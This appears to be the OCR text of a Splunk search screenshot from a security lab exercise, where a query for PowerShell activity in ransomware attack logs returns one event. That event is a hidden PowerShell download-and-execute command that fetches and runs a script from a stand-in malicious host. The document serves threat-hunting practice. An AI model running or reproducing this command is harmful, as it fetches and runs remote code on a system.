 splunk>enterprise Apps Administrator 1 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
source="full_ransomware_attack.json" host="Elmohr" index="project_1_splunk" sourcetype="_json"CommandLine="*powershell*"
| stats count by User, CommandLine
All time
Report
Alert
Existing Dashboard
New Dashboard
Event Type
1 event (before 7/21/25 10:41:25.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (1) Visualization
Show: 20 Per Page Format Preview: On
User CommandLine count
ATTACKRANGE\Administrator powershell -nop -w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://malicious.example.com/script.ps1')" 1
127.0.0.1:8000/en-US/app/search/search?q=search source%3D"full_ransomware_attack.json" host%3D"Elmohr" index%3D"project_1_splunk" sourcetype%3D"_json"CommandLine%3D"*powershell*"%0A%7C stats count by User%2C CommandLine&earliest=0&latest=&display.pag...